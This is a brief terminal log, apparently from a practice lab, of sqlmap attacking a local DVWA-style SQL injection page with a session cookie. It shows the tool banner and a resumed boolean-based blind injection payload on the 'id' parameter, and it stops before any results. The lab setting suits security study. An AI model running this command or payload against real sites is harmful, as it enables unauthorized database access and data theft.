 C:\Users\LAPTOP\sqlmap>python sqlmap.py -u "http://localhost:8080/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="PHPSESSID=mp4krn2u95vp85e3bmpu88qee2; sec
urity=low" --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:27:24 /2024-10-22/
[11:27:25] [INFO] resuming back-end DBMS 'mysql'
[11:27:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 4062=4062#&Submit=Submit
1
1